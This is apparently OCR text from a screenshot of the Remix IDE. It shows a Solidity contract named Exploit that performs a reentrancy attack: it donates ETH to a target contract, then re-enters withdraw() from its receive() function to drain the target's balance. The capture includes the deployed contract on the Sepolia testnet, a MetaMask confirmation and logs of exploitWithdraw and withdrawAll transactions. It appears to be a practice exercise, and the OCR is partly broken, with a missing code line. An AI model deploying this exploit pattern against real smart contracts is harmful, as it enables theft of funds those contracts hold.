 DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Sepolia (11155111) network
ACCOUNT
0x126...511cF (0.20091511188...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Finney
CONTRACT
Exploit - contracts/Hacking/ExploitC
evm version: cancun
Deploy
0xd11D2bA12a9D3B1ABE401c
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 11 i
Deployed Contracts 1
EXPLOIT AT 0X755...A8C65 (BL
Balance: 0.004 ETH
exploitDonate
exploitWithd...
withdrawAll
0x1263d6D458CE4DC202
Low level interactions
i
CALLDATA
Transact
Home
ExploitContract.sol
1 // SPDX-License-Identifier: GPL-3.0
2 pragma solidity >=0.8.2 <0.9.0;
3
4 interface IExternalContract {
5 function donate(address _to) external payable; - gas
6 function balanceOf(address _who) external view returns (uint256 balance);
7 function withdraw(uint256 _amount) external; - gas
8 }
9
10 contract Exploit {
11 IExternalContract private immutable targetContract;
12
13 constructor(address _targetContract) { infinite gas 264000 gas
14 targetContract = IExternalContract(_targetContract);
15 }
16
17 function exploitDonate() public payable { infinite gas
18 require(msg.value > 0, "Precisa enviar ETH");
19 targetContract.donate{value: msg.value}(address(this));
20 }
21
22 // Função withdraw que requisita saque de valor especificado
23 function exploitWithdraw() public payable { infinite gas
24 targetContract.withdraw(msg.value);
25 }
26
27 // Função para sacar todo o saldo do contrato
28 function withdrawAll(address payable _to) public { undefined gas
29 require(address(this).balance > 0, "Sem saldo para sacar");
30 _to.transfer(address(this).balance);
31 }
32
33 // Recebe ETH e tenta realizar um saque do contrato externo
receive() external payable { undefined gas
35 if (address(targetContract).balance >= msg.value) targetContract.withdraw(msg.value);
36 }
37
38 }
39
MetaMask
Inseguro chrome-extension://nkbihfbeogaeaoehlefnkodbefgpgk...
1
Estimated changes
You receive
+ 0,004
S SepoliaETH
Request from
remix.ethereum.org
Interacting with
0x75508...A8C65
Network fee
0.0082 SepoliaETH US$ 26,99
Speed
Mercado ~15 s
Cancelar
Confirmar
[block:7615521 txIndex:29] from: 0x126...511cf to: Exploit.exploitWithdraw() 0x755...a8c65 value: 0 wei data: 0xa13...03178 logs: 0 hash: 0x528...f1b9c
transact to Exploit.exploitWithdraw pending ...
view on etherscan
[block:7615534 txIndex:25] from: 0x126...511cf to: Exploit.exploitWithdraw() 0x755...a8c65 value: 1000000000000000 wei data: 0xa13...03178 logs: 0 hash: 0x229...af421
transact to Exploit.withdrawAll pending ...